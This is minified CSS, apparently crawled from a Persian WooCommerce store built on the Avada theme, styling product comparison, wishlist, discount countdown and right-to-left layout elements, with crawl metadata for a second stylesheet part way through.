15px}a.woocommerce-better-compare-read-more:hover{background:#ffefef}.woocommerce-compare-bar{z-index:99999}.woocommerce-compare-bar-items{text-align:right}.rtl.single .woocommerce-container .woocommerce-compare-single-product-title{background:#fff;border-radius:5px 5px 0 0;padding:20px 20px 0;margin:0}.rtl.single .woocommerce-container .woocommerce-compare-single-product-desc{background:#fff;border-radius:0 0 5px 5px;padding:5px 20px 20px;margin-top:0;margin-bottom:10px}#woocommerce-single-compare-table .slick-list,.rtl.single .woocommerce-container .single-product-compare{direction:ltr!important;text-align:right}.single-product-compare-value{direction:rtl}.woocommerce-single-compare-table-container.has-keys-column .single-product-compare-keys,.single-product-compare.has-keys-column .single-product-compare-keys{float:right!important}.single-product-compare-keys .single-product-compare-key-column.oddd{background:#f7f7f7!important;text-align:center}.single-product-compare-keys .single-product-compare-key-column.even{background:#eaeaea!important;text-align:center}.single-product-compare-keys .single-product-compare-key-column:first-child{background:transparent!important}.slick-list .slick-track li.fusion-li-item{float:none!important}.slick-dots li button::before{font-size:10px}.woocommerce-compare-bar-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:12px}.woocommerce-compare-bar-item-placeholder .woocommerce-compare-bar-item{background:var(--primary_color);filter:opacity(.4)}a#woocommerce-compare-bar-open-close{background:var(--primary_color);color:#fff}a#woocommerce-compare-bar-open-close:hover{filter:hue-rotate(15deg)}a.woocommerce-compare-bar-action-clear:before{color:red}.woosw-area .woosw-inner .woosw-content{max-width:600px}.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--add p>a{padding:5px 10px;font-size:12px}.woosw-content-item--stock{font-size:12px}.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items tr td:first-child{padding-right:10px;padding-left:5px}.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner>span,.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner>span:last-child{text-align:center}span.woosw-share-label{display:block}.rtl.single .irava-single-icons{position:absolute;z-index:1;display:flex;justify-content:space-between;align-items:center;flex-direction:column;padding:10px 5px}.rtl.single .irava-single-icons .irava-better-compare a,.rtl.single .irava-single-icons .irava-wishlist button,.rtl.single .irava-single-icons .proshop_share_box i{position:relative;margin-bottom:7px;background:#fff;width:35px;height:35px;border-radius:4px;display:flex;justify-content:center;align-items:center}@media only screen and (max-width:550px){.rtl.single .irava-single-icons{flex-direction:row}.rtl.single .irava-single-icons .irava-better-compare a,.rtl.single .irava-single-icons .irava-wishlist button,.rtl.single .irava-single-icons .proshop_share_box i{margin-bottom:0;margin-left:7px}.single .top-content-wrapper button.woosw-btn.woosw-added:after,.single .top-content-wrapper button.woosw-btn:after,.single .top-content-wrapper a.button.remove-from-compare-button:after,.single .top-content-wrapper a.button.add-to-compare-button:after{border-radius:15px!important;right:0!important;bottom:-27px!important}}.single .top-content-wrapper a.button.remove-from-compare-button:before,.single .top-content-wrapper a.button.add-to-compare-button:before,.single button.woosw-btn:before{font-family:IranAvadaIcons;color:#888}.single .top-content-wrapper a.button.add-to-compare-button:before{content:"\f041";font-size:20px}.single .top-content-wrapper a.button.remove-from-compare-button:before{content:"\f042";color:var(--primary_color);font-size:20px}.single button.woosw-btn:before,.archive button.woosw-btn:before{content:"\f008";font-size:21px}button.woosw-btn,.single .top-content-wrapper a.button.add-to-compare-button,.single .top-content-wrapper a.button.add-to-compare-button span.add-to-compare-text,.single .top-content-wrapper a.button.remove-from-compare-button span.remove-from-compare-text{font-size:0}.single .top-content-wrapper a.button.add-to-compare-button i{font-size:14px!important;position:absolute;margin-right:8px;bottom:0}.single .top-content-wrapper button.woosw-btn.woosw-added:before{content:"\f014";color:var(--primary_color);border:none;margin:0;font-size:20px}.single .top-content-wrapper button.woosw-btn,.single .top-content-wrapper a.button.remove-from-compare-button,.single .top-content-wrapper a.button.add-to-compare-button{border:none;background:#fff;font-family:inherit;cursor:pointer;padding:0;right:0;height:35px;width:35px;text-align:center}.single .top-content-wrapper button.woosw-btn.woosw-added:after,.single .top-content-wrapper button.woosw-btn:after,.single .top-content-wrapper a.button.remove-from-compare-button:after,.single .top-content-wrapper a.button.add-to-compare-button:after{font-size:14px;color:#fff;background:#656565;border-radius:15px 12px 0 15px;position:absolute;right:35px;bottom:8px;display:none}.single .top-content-wrapper button.woosw-btn:after{content:"\f049";font-family:IranAvadaIcons;padding:5px 10px}.single .top-content-wrapper button.woosw-btn:hover:after{display:block}.single .top-content-wrapper button.woosw-btn.woosw-added:after{content:"\f050";font-family:IranAvadaIcons;padding:6px 10px;font-size:15px}.single .top-content-wrapper button.woosw-btn.woosw-added:hover:after{display:block}.single .top-content-wrapper a.button.add-to-compare-button:after{content:"\f051";font-family:IranAvadaIcons;padding:1px 9px}.single .top-content-wrapper a.button.add-to-compare-button:hover:after{display:block}.single .top-content-wrapper a.button.remove-from-compare-button:after{content:"\f052";font-family:IranAvadaIcons;padding:1px 9px}.single .top-content-wrapper a.button.remove-from-compare-button:hover:after{display:block}.single .top-content-wrapper button.woosw-btn:hover:before,.single .top-content-wrapper a.button.add-to-compare-button:hover:before,.single .top-content-wrapper .proshop_share_box:hover>i:before{color:#000}.archive a.button.add-to-compare-button i{font-size:14px!important;margin-right:5px}.single .related button.woosw-btn:before,.single .up-sells button.woosw-btn:before,.rtl.archive button.woosw-btn:before{content:"\f008";font-family:IranAvadaIcons;font-size:22px;color:#666;border:1px solid #aaa;border-radius:5px;background:#fff;width:35px;height:35px;line-height:35px;display:inline-block;text-align:center}.single .top-content-wrapper button.woosw-btn.woosw-added:before,.single .related button.woosw-btn.woosw-added:before,.single .up-sells button.woosw-btn.woosw-added:before,.archive button.woosw-btn.woosw-added:before{content:"\f014";color:var(--primary_color);font-size:19px;margin:0}.archive button.woosw-btn.woosw-added:before{font-size:20px}.archive button.woosw-btn.woosw-added:after,.archive button.woosw-btn:after{font-size:13px;color:#fff;background:#656565;border-radius:15px 12px 15px 0;position:absolute;left:47px;top:3px;display:none}.archive button.woosw-btn:after{content:"\f049";font-family:IranAvadaIcons;padding:5px 9px}.archive button.woosw-btn:hover:after{display:block}.archive button.woosw-btn.woosw-added:after{content:"\f050";font-family:IranAvadaIcons;padding:5px 9px;font-size:14px}.archive button.woosw-btn.woosw-added:hover:after{display:block}.related a.button.add-to-compare-button i,.up-sells a.button.add-to-compare-button i{font-size:14px!important;margin-right:5px}.products button.woosw-btn.woosw-added:after,.products button.woosw-btn:after{font-size:13px;color:#fff;background:#656565;border-radius:15px 12px 15px 0;position:absolute;top:0;display:none;left:40px}.products button.woosw-btn:after{content:"\f049";font-family:IranAvadaIcons;padding:5px 9px}.products button.woosw-btn:hover:after{display:block}.products button.woosw-btn.woosw-added:after{content:"\f050";font-family:IranAvadaIcons;padding:5px 9px;font-size:14px}.related button.woosw-btn.woosw-added:hover:after,.up-sells button.woosw-btn.woosw-added:hover:after{display:block}.summary-container button.woosw-btn{color:#8c8c8c;margin-right:20px}ul.products li.product .product-details{position:relative}.products .woosw-btn{border:none;background:none;font-family:inherit;cursor:pointer;position:absolute;top:-60px;left:0;z-index:66;padding:1px;transition:all .3s;opacity:0}ul.products li.product:hover .woosw-btn{opacity:1;top:-50px}.products .woosw-btn.woosw-added{opacity:1;top:-50px}.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items tr td:last-child{padding-right:13px;width:21%}.woosw-list table.woosw-content-items{width:95%;margin:0 auto}.woosw-list table.woosw-content-items tr td:last-child{width:15%}.woosw-list table.woosw-content-items tr td:first-child{width:3%}.woosw-list ins .woocommerce-Price-amount{margin-right:10px}.woosw-content-item--time{font-size:12px;color:#00708c}.prdctfltr_add_scroll .prdctfltr_checkboxes .irs{direction:ltr}.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms{border:1px solid #d2d2d2;border-radius:3px;padding-right:4px}.sidebar .prdctfltr_woocommerce_ordering span.prdctfltr_reset span:before{color:#ef5662}.rtl .sidebar .prdctfltr_woocommerce_ordering .prdctfltr_sale span:before{color:var(--primary_color)}.fusion-footer-widget-area{padding-left:0!important;padding-right:0!important}.layout-wide-mode .fusion-footer-widget-area>.fusion-row{max-width:100%}.fusion-footer-widget-area .fusion-text li{line-height:2.2}.fusion-footer nav.fusion-vertical-menu-widget ul li a{font-size:13px!important;line-height:1;padding-right:10px!important}.fusion-footer .widget-title{margin-bottom:15px}.fusion-footer .widget.avada_vertical_menu{margin-bottom:0}.input-email span.wpcf7-form-control-wrap input{height:44px}.fusion-footer .widget_static_block_widget p{margin:0!important}footer .fusion-columns .fusion-column{margin-bottom:0!important}footer .fusion-columns.fusion-columns-1.fusion-widget-area .fusion-column{margin:0}.fusion-footer .fusion-button.form-form-submit{border-radius:8px 0 0 8px!important;min-width:120px;padding-right:10px;padding-left:10px}.post-content .woocommerce{padding-top:20px;padding-bottom:20px}.woocommerce-MyAccount-navigation>ul .is-active a,.woocommerce-checkout-nav .is-active a,.woocommerce-tabs>.tabs .active a{background:#fff!important}@media only screen and (min-width:850px){.woo-tabs-horizontal .woocommerce-MyAccount-navigation>ul li,.woo-tabs-horizontal .woocommerce-checkout-nav li{float:right!important}}.post-content.sj_soon_avalible_product.soon{background:#45cbda0a;border:1px solid #45cbda;border-radius:5px;padding:20px;position:relative;width:80%;margin:0 auto}.post-content.sj_soon_avalible_product.unavailable{background:#fffde4;border:1px solid #f6e8a1;border-radius:5px;padding:20px 30px;margin:20px auto;width:75%}.post-content.sj_soon_avalible_product.soon i{display:none}.fa-bell-o:before{content:"\f0f3";font-weight:100}.post-content.sj_soon_avalible_product.soon .soon-title{color:var(--primary_color);font-weight:700;font-size:17px}.post-content.sj_soon_avalible_product.soon p,.post-content.sj_soon_avalible_product.unavailable p{margin-bottom:0}.post-content.sj_soon_avalible_product.unavailable i{display:none}.sj_soon_avalible_product.unavailable h3{color:var(--primary_color);font-size:18px}.sj_soon_avalible_product span{display:block;color:#777!important;text-align:center;margin-bottom:7px}.sj_soon_avalible_product-form{width:80%;margin:20px auto}.sj-footer{display:flex;justify-content:space-between}.sj-footer form{flex-grow:1;display:flex}.sj-footer input{background:#45cbda0a;border:none;padding:20px 25px;flex-grow:2;color:#999}.sj-sj-footer input::-webkit-input-placeholder{color:rgba(92,118,152,.7);text-transform:uppercase}.sj-footer input:focus{outline:none}.sj-footer .btn-submit{font-family:IranSansBold;background:#15b200;border:none;padding:5px 0;flex-grow:1;color:#5c7698;font-weight:700;cursor:pointer;text-transform:uppercase;font-size:12px;border-radius:30px;color:#fff;width:0}button.sj-email-submit{width:50%;border-radius:1px;color:#fff;background:var(--primary_color);font-weight:300;cursor:pointer;font-family:IranSansBold;border:1px solid #148ea7;transition:all .5s}button.sj-email-submit:hover{background:#45cbda}.sj-footer .sj-input-email{border:1px solid #ddd;border-radius:1px;margin-left:20px;margin-right:0}.fusion-soon-product{z-index:70;position:absolute;background:rgba(17,189,63,.7);top:15px;left:0;right:0;font-size:13px;line-height:30px;color:#fff;text-align:center;height:33px}span.fusion-soon-product:after{content:"";height:3px;right:0;left:0;position:absolute;bottom:0}.fusion-out-of-stock{background:rgba(255,101,101,.7);line-height:25px;height:33px;top:15px}.fusion-out-of-stock:after{content:"";height:3px;right:0;left:0;z-index:70;position:absolute;bottom:0}p.warning,p.soon-text{text-align:justify}@media only screen and (max-width:1050px){button.sj-email-submit{width:100%}.sj-footer{display:flex;justify-content:center}.sj-footer form{display:block}button.sj-email-submit{line-height:2.6;margin-top:10px}.sj-footer .sj-input-email{margin:0}}@media only screen and (max-width:1000px) and (min-width:850px){.post-content.sj_soon_avalible_product.soon i{position:relative;display:block;text-align:center;right:0;left:0}.sj_soon_avalible_product{padding:15px 20px}.post-content.sj_soon_avalible_product.unavailable i{position:relative!important;display:block;text-align:center;right:0!important;left:0!important;margin-bottom:10px}}@media only screen and (max-width:500px){.post-content.sj_soon_avalible_product.soon i{position:relative;display:block;text-align:center;right:0;left:0}.sj_soon_avalible_product{padding:15px 20px}.post-content.sj_soon_avalible_product.unavailable i{position:relative!important;display:block;text-align:center;right:0!important;left:0!important;margin-bottom:10px;display:none}}.home_discount_timer_box .sscw-countdown{display:none}.sscw-countdown .sscw-time-box{position:relative;display:inline-block;width:40px;height:40px;font-size:18px;line-height:1em;border-radius:5%;background:#a4a5a6;box-shadow:0 4px 5px 0 rgba(0,0,0,.1)}.sscw-countdown .sscw-time-box .sscw-time-content{display:inline-block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#fff}.sscw-countdown .sscw-time-box .sscw-time{display:block}.sjsp-countdown-day-text{position:absolute;top:140%;right:35%;color:#000;font-size:15px}.sjsp-countdown-hour-text{position:absolute;top:140%;right:0;color:#000;font-size:15px}.sjsp-countdown-min-text{position:absolute;top:140%;right:0;color:#000;font-size:15px}.sjsp-countdown-sec-text{position:absolute;top:140%;right:15%;color:#000;font-size:15px}.sscw-countdown-single{display:flex;justify-content:space-around;padding:0 18%;direction:ltr}.sscw-countdown-single .sscw-time-box{position:relative;display:inline-block;width:40px;height:40px;font-size:18px;line-height:1em;border-radius:5%;background:#000;box-shadow:0 4px 5px 0 rgba(0,0,0,.1)}.sscw-countdown-single .sscw-time-box .sscw-time-content{display:inline-block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#fff}.sscw-countdown-single .sscw-time-box .sscw-time{display:block}.sjsp-countdown-day-text{position:absolute;top:140%;right:35%;color:#000;font-size:15px}.sjsp-countdown-hour-text{position:absolute;top:140%;right:0;color:#000;font-size:15px}.sjsp-countdown-min-text{position:absolute;top:140%;right:0;color:#000;font-size:15px}.sjsp-countdown-sec-text{position:absolute;top:140%;right:15%;color:#000;font-size:15px}.btn-group button{background-color:#FF5252;border:1px solid #FF5252;color:#fff;padding:5px 10px;float:left;font-family:IranSansNum;cursor:default;margin-top:3px}.btn-group button:not(:last-child){border-right:none}.btn-group:after{content:"";clear:both;display:table}.columnsj{float:right;width:25%;padding:10px;height:60px;box-sizing:border-box;background-color:#fff5f5}.rowsj:after{content:"";display:table;clear:both;box-sizing:border-box}.rowsjj{width:100%;text-align:center}.blocksjj{display:inline-block;zoom:1}.sjsp_alert{padding:0;padding-top:16px;text-align:center;border-radius:5px;background:#FFF5F5}.sjh100{height:100%}.sjh5{height:5%}.sjh6{height:6%}.sjh10{height:13%}.sjh90{height:90%}.card-group [class*='col-']{float:none}.w3-row.w3-sj-items.w3-animate-fading.offer-box.w3-sj-active{position:relative}.discount_text_content .sjsp-onsale{margin-right:5px;display:inline-block;background:#ef5662;color:#FFF;padding:3px 15px;border-radius:0 20px 20px 20px;font-size:16px}.sjsp-onsale small.sjsp-onsale-text{font-size:15px}.sscw-time-box-dot{font-size:25px}.stocknum strong{color:#333;font-size:14px}.offer-price ins .woocommerce-Price-amount{color:#ef5662;font-size:22px}.discount_text_content del span.woocommerce-Price-currencySymbol{display:none}.discount_text_content .w3-large.offer-price{position:relative;margin:45px auto 35px}.discount_text_content del .woocommerce-Price-amount.amount{position:absolute;top:-25px;color:#858585;font-size:16px}.discount_text_content del .woocommerce-Price-amount.amount:before{content:"";background:#858585;width:100%;height:1px;position:absolute;top:50%;transform:rotate(12deg)}section.home_unique_attributes{margin-bottom:30px;padding:0 30px}section.home_unique_attributes ul{font-size:13px;line-height:2;color:#888;-webkit-column-count:2;-webkit-column-gap:35px;-webkit-column-width:120px;-moz-column-count:2;-moz-column-gap:35px;-moz-column-width:120px;column-count:2;column-gap:35px;column-width:120px}.offer-bar{margin:0 15px}.home_discount_timer_box span.remaining-time{border-top:1px solid #ddd;padding-top:10px;margin:0 10%;margin-bottom:10px;display:block}.home_discount_timer_box .end_timer{border-top:1px solid #ddd;padding-top:30px;display:block;margin:0 10%}.iranavada-sale-slider #carouselExampleControls>.col-12.col-md-5{border-bottom:1px solid #ddd;top:15px;z-index:999;padding:10px}.iranavada-sale-slider{background:#fff}.iranavada-sale-slider .page-link{color:#666;background-color:transparent}.iranavada-sale-slider .page-link:hover{color:var(--primary_color);background-color:transparent}.w3-col.m5.w3-center.after-before-box{border-bottom:1px solid #e4e4e4}.iranavada-sale-slider .progress,.iranavada-sale-slider .progress-bar{box-shadow:none;height:18px!important;-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;border-radius:25px}.iranavada-sale-slider a.sjsp-title{font-size:18px;line-height:2}.iranavada-sale-slider #sjsp-carosel-next.page-link,.iranavada-sale-slider #sjsp-carosel-prev.page-link{outline:none!important;box-shadow:none}.iranavada-sale-slider #sjsp-carosel-prev.page-link{float:left}.iranavada-sale-slider .offer_discount{position:absolute;left:5px;top:5px;margin:0!important;z-index:99}.iranavada-sale-slider .offer_discount h2{margin:0!important;padding:0!important;color:#fff}.iranavada-sale-slider .offer_discount .offer_arrows:before{position:absolute;content:" ";bottom:-16px;right:20px;border:8px solid;border-color:var(--primary_color) transparent transparent}.iranavada-sale-slider .offer_arrows{position:relative;background:var(--primary_color);padding:5px 25px}.w3-content.w3-display-container.w3-sj-box{margin:auto;padding-right:20px;padding-left:20px;max-width:none}.w3-left.special-discount-slider-title{margin-left:16%}@media (max-width:600px){.w3-sj-box{background:#fff;padding-bottom:30px}.w3-col.s9.m5.l5.w3-center.offer-image{width:97%!important}}@media (min-width:600px){.w3-sj-box{background:#fff;padding-bottom:15px}}@media(max-width:780px){.w3-col.s9.m5.l5.w3-center.offer-image{width:57%}.w3-col.s3.m2.l2.w3-center.offer_thumbnails{display:none}.w3-col.m5.l5.w3-center.offer_text{float:right}.w3-margin-bottom{margin-bottom:0!important}}@media(max-width:700px){.w3-row.in_stock_text{display:none}.w3-light-grey.w3-round-xlarge.offer-bar.offer-time{display:none}.coundown-large{font-size:25px!important}.coundown-large .box{min-width:43px!important}}@media(max-width:600px){.w3-left.special-discount-slider-title{margin:0;float:none!important}.w3-row.in_stock_text,.w3-light-grey.w3-round-xlarge.offer-bar.offer-time{display:block}.w3-left.special-discount-slider-title svg{width:185px;height:auto}.w3-left.special-discount-slider-title .discount-text{margin-top:-40px!important;font-size:14px!important}}.w3-sj-progress[aria-valuenow="0"]{color:gray;min-width:3%;background-color:transparent!important;box-shadow:none}.w3-sj-text{font-size:13px}.w3-sj-text i{font-size:15px}.w3-sj-text .fa-angle-left{margin-right:10px}.w3-sj-text .fa-angle-right{margin-left:10px}ins{text-decoration:none}.offer-box .w3-large.discount-title{margin-bottom:20px}.single-distime{position:absolute;left:30px;right:0;top:0;height:60px;text-align:center;border-bottom:1px solid #fb3449;line-height:60px}.single-distime:not(.ended){background:rgba(250,50,70,.02)}.single-distime:not(.ended):after{content:"\f047";font-family:IranAvadaIcons;font-size:21px;position:absolute;right:10px;color:#fb3449;line-height:60px}@media only screen and (max-width:550px){.single-distime:not(.ended):after{font-size:15px}}@media only screen and (max-width:400px){.single-distime:not(.ended):after{font-size:0}}.single-distime>span{float:left;color:#fb3449;font-size:14px;margin-left:10px}.single-distime span.sscw-countdown-raw span.box.day:before{content:"\f054";font-family:IranAvadaIcons;position:absolute;top:16px;left:43px;font-size:10px}.single-product-has-countdown .avada-single-product-gallery-wrapper{position:relative;padding-top:60px}.single-distime .colon{padding:0 3px}.ended i.IranAvadaIcons.Product-UnAvailable{float:none;position:absolute;right:21px;color:#ff9994;font-size:25px;font-family:iranavadaicons;font-style:normal}i.IranAvadaIcons.Product-UnAvailable:before{content:"\f028"}.single-distime i{float:left;color:#fb3449;font-size:20px;line-height:60px;margin-left:10px}.single-distime i.fa-clock:before{content:"\f043";font-family:IranAvadaIcons}.single-distime.ended{text-align:right;padding-right:58px;color:#ed6059;font-size:20px}.single-distime.ended i.fa-times{top:-12px;right:25px;font-size:17px}.no_in_stock_special{border:1px solid #00c1d6;display:inline-block;padding:8px 50px;border-radius:5px;color:#91919e;margin-top:60px;box-shadow:0 0 24px #baf8ff}.single-distime+.onsale{top:80px!important}.single .product_single_percent_discount{position:relative;display:inline-block}.product_single_percent_discount span.discount-title{position:absolute;left:0;top:-21px}.products .product_single_percent_discount span.discount-title{display:none}.products .product_single_percent_discount span:not(.discount-title){background:#ef5662;color:#FFF;padding:0 8px;border-radius:0 16px 16px 16px;text-align:center;font-size:15px;margin-right:5px}.products .product_single_percent_discount{position:absolute;top:35px;right:10px;z-index:60}.coundown-large{font-size:30px;font-weight:700;direction:ltr;display:flex;justify-content:center;color:#444}.w3-sj-items.w3-animate-fading{animation:customfading 1s ease-in-out}@keyframes customfading{0%{opacity:0}50%{opacity:1}}.coundown-large .box{display:inline-block;min-width:50px;position:relative}span.label{display:block;font-size:14px;color:#bfbfbf;font-weight:100}.w3-left.special-discount-slider-title .discount-text{color:#fff;margin-top:-49px;font-family:var(--body_typography-font-family);font-size:17px}.svgbackcolor{fill:#ff5151}.sscw-countdown-raw.coundown-large span.label.second,.sscw-countdown-raw.coundown-large span.label.minute,.sscw-countdown-raw.coundown-large span.label.hour{display:none}.sscw-countdown-raw span.label.day{margin-top:-12px}.single .top-content-wrapper .product_single_percent_discount{position:relative;display:inline-block}.single .top-content-wrapper .product_single_percent_discount span.discount-title{position:absolute;left:0;top:-21px}.single .top-content-wrapper .product_single_percent_discount span:not(.discount-title){background:#ef5662;color:#FFF;padding:2px 15px;border-radius:0 16px 16px 16px;text-align:center;font-size:15px;margin-right:5px}.products .shop-product-distime{font-size:12.5px;text-align:left;color:#fb3449;padding:5px 5% 2px;line-height:21px;position:absolute;z-index:66;background:rgba(255,255,255,.9);left:0;right:0}.products .shop-product-distime:before{content:"";height:1px;background:#fb3449;right:5%;left:5%;z-index:70;position:absolute;bottom:-1px}.products .shop-product-distime:after{content:"\f047";font-family:IranAvadaIcons;font-size:13px;position:absolute;right:5%}.products .shop-product-distime i{display:none}.archive .shop-product-distime.ended{display:none}.single section.related.products .shop-product-distime{border-bottom:1px solid #fb3449;font-size:12.5px;text-align:left;color:#fb3449;padding:5px 2% 2px;line-height:21px;background:rgba(255,255,255,.8);position:absolute;z-index:60;width:100%}.single section.related.products .shop-product-distime:after{content:"\f047";font-family:IranAvadaIcons;font-size:13px;position:absolute;right:2%}@media only screen and (max-width:1270px) and (min-width:950px){.single section.related.products .shop-product-distime:after{content:"\f048"}}.single section.related.products .shop-product-distime i{display:none}.single section.related.products .shop-product-distime.ended{display:none}.single section.related.products .product_single_percent_discount,.single .up-sells .product_single_percent_discount{position:absolute;top:35px;right:0;z-index:60}.single section.related.products .product_single_percent_discount span.discount-title,.single .up-sells .product_single_percent_discount span.discount-title{display:none}.single section.related.products .product_single_percent_discount span:not(.discount-title),.single .up-sells .product_single_percent_discount span:not(.discount-title){background:#ef5662;color:#FFF;padding:0 8px;border-radius:0 16px 16px 16px;text-align:center;font-size:15px;margin-right:5px}.single section.related.products .product-details-container .fusion-price-rating,.single section.up-sells .product-details-container .fusion-price-rating{justify-content:center}.single section.related.products .star-rating{display:block;margin:7px auto 0}.single section.related.products .ivpa-content{margin-top:10px}.up-sells .products-5>li{border:none}.up-sells .products-5>li:nth-child(5n){margin-left:0}@media only screen and (max-width:850px){.single-distime{left:0}}@media screen and (min-width:640px){#onsel-height{height:80px}}@media screen and (max-width:680px){.w3-left.special-discount-slider-title{margin-left:6%}}@media screen and (max-width:600px){.w3-left.special-discount-slider-title{margin:0 auto}}@media only screen and (max-width:400px){.single-distime{background-size:120px!important}}.fusion-text.show_all i a{font-family:var(--body_typography-font-family);margin-right:7px}.fusion-text.show_all i{float:left;margin-right:10px;margin-top:3px}.fusion-text.show_all h3{display:inline}.fusion-carousel .price del .amount{font-size:12.5px;color:#747474!important}.fusion-carousel .price del .amount .woocommerce-Price-currencySymbol{display:none}.fusion-woo-product-slider{margin-bottom:0!important}.rtl .fusion-carousel-title-below-image .fusion-carousel-meta,.rtl .fusion-carousel-title-below-image .fusion-carousel-title{text-align:center!important;font-family:var(--body_typography-font-family)}.fusion-carousel .fusion-carousel-nav .fusion-nav-next,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev{background-color:transparent!important}.fusion-carousel .fusion-carousel-nav .fusion-nav-next:before,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:before{font-size:35px!important;color:var(--primary_color)}.home .fusion-fullwidth .fusion-slider-sc .flex-direction-nav a{margin:0;background:transparent;font-size:40px!important}.fusion-megamenu li.flex-nav-prev,.fusion-megamenu li.flex-nav-next{position:absolute;top:calc(50% + 30px);float:none}.fusion-megamenu li.flex-nav-prev{left:0}.fusion-megamenu li.flex-nav-next{right:0}.fusion-megamenu li .flex-control-nav{display:none}.flex-control-paging li a.flex-active{background:rgba(255,255,255,.9)}.flex-control-paging li a:hover{background:rgba(255,255,255,.7)}.flex-control-paging li a{background:rgba(255,255,255,.5)}.rtl .fusion-menu-login-box .fusion-login-box-submit,.rtl .fusion-menu-login-box .fusion-menu-login-box-register{float:none}.rtl a.fusion-menu-login-box-register{background:#dedcdc;padding:6px 13px!important;color:#222;margin-top:2px;display:inline-block;border-radius:2px;margin-right:4px}.rtl a.fusion-menu-login-box-register:hover{background:#c5c5c5}@media only screen and (max-width:950px){.rtl .fusion-page-title-bar-left .fusion-page-title-captions,.fusion-body .fusion-page-title-bar .fusion-breadcrumbs{text-align:center!important;display:block!important}.fusion-body .fusion-page-title-bar{padding-top:0;padding-bottom:0}}@media only screen and (max-width:1080px) and (min-width:850px){.rtl .product-buttons a:first-child{float:none;width:100%;max-width:100%!important;justify-content:center!important;text-align:center}}@media only screen and (min-width:800px){.sub-menu li.nav-title a{font-size:14px;font-weight:700;margin-top:7px}.sub-menu li.nav-title a span .fusion-megamenu-bullet:before{content:none}.fusion-megamenu-title{padding:0 34px 5px}}@media only screen and (max-width:800px){.rtl .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li.nav-title a:before{content:"-"!important}.rtl .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li.nav-title a{padding-right:39px!important}}.woocommerce .woocommerce-MyAccount-content ul.woocommerce-error{margin-top:100px}.woocommerce-shipping-calculator select{background-color:#fff}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/assets/rtl-styles-68672ca387955fc324473350d9f33111.css
body_size: 2997
content:
.rtl .summary .cart .quantity{float:left!important;margin-left:20px!important;margin-right:0!important}.fusion-secondary-menu .fusion-caret{margin-left:0;margin-top:2px;margin-right:4px}.fusion-secondary-menu-icon .menu-text:after{font-family:icomoon;content:'\e61f';margin-right:10px}.woocommerce-cart-form h2,.cart-collaterals h2{font-size:20px!important}.woocommerce-MyAccount-navigation ul li.is-active a:after,.woocommerce-side-nav li.is-active a:after{position:absolute;font-family:icomoon;content:'\f104';margin-left:0;margin-right:5px}p.stars a.star-1:after,p.stars a.star-2:after,p.stars a.star-3:after,p.stars a.star-4:after,p.stars a.star-5:after{left:1em;right:auto}.wpcf7-form .wpcf7-text,input.s,input[type="email"]{direction:rtl}.rtl .pagination-next:after,.rtl .single-navigation a[rel=next]:after,.rtl .woocommerce-pagination .next:after{right:1px!important}input,select,textarea{font:100% inherit}li.recentcomments:before{font-family:'Font Awesome 5 Free'}.sidebar ul.product-categories li a:before{font-size:10px;line-height:2.7}.rtl.single-product .woocommerce-message .wc-forward:before{font-family:IcoMoon;content:'\f07a';margin-left:6px}.rtl.single-product .woocommerce-message .wc-forward:after{content:''}h2.promo-code-heading.fusion-alignleft,.woocommerce-billing-fields.avada-select h3,h2.avada-woocommerce-myaccount-heading{font-size:21px!important}.rtl .woocommerce #customer_login .login .form-row,.rtl .woocommerce #customer_login .login .lost_password{float:none}.rtl .woocommerce #customer_login .login .lost_password{font-size:13px;margin-top:20px}.rtl form .woocommerce-Button{float:right!important}.woocommerce #customer_login .login .inline{margin-top:14px}.quantity.hidden{display:none}.fusion-menu-cart .fusion-secondary-menu-icon .menu-text:before{margin-right:0;margin-left:5px;float:right}.fusion-secondary-menu-cart .fusion-menu-cart-items,.fusion-custom-menu-item.fusion-menu-login-box .sub-menu,.fusion-custom-menu-item-contents{right:-1px!important}.fusion-secondary-menu-cart a.fusion-secondary-menu-icon{width:auto;min-width:auto}.price span.woocommerce-Price-amount.amount:nth-child(1){margin-left:4px}.price span.woocommerce-Price-amount.amount:nth-child(2){margin-right:4px}.rtl .avada-product-gallery .flex-control-thumbs{direction:ltr}.rtl .products .product-list-view a.product-images,.rtl .products .product-list-view .fusion-clean-product-image-wrapper,.rtl .slides .product-list-view .fusion-clean-product-image-wrapper{float:right;margin-right:0;margin-left:2%}.rtl.products .product-list-view .product-buttons,.rtl.products .product-list-view .product-details,.rtl.products .product-list-view .product-excerpt.product-list{float:right;margin:0 2% 0 0}.rtl.fusion-woo-product-design-clean .products .product-list-view .product-details-container,.rtl.fusion-woo-product-design-clean .products .product-list-view .product-excerpt-container,.rtl.fusion-woo-product-design-clean .slides .product-list-view .product-details-container,.rtl.fusion-woo-product-design-clean .slides .product-list-view .product-excerpt-container{text-align:right}.rtl li.product-list-view{margin-left:0}.rtl .products .fusion-checklist li{float:none}.rtl .fusion-layout-column.fusion-spacing-yes{margin-right:0;margin-left:4%}.fusion-layout-column.fusion-spacing-yes.fusion-column-last{margin-left:0!important}.rtl.woocommerce .social-share li:last-child{border-right:1px solid!important;border-right-color:inherit!important}.rtl #shipping_method{text-align:right!important}.rtl .woocommerce-shipping-methods label img{margin:0 5px}input,select,textarea{font-family:inherit}.rtl .woocommerce-info,.rtl .woocommerce-message{padding-right:30px!important}.rtl .woocommerce-info:before,.rtl .woocommerce-message:before{margin-left:0;margin-right:-20px}.rtl .products-4 li,.rtl .products-3 li,.rtl .product .avada-product-images-global{margin-left:0!important}.fusion-woo-product-design-clean .products .product-title,.fusion-woo-product-design-clean .slides 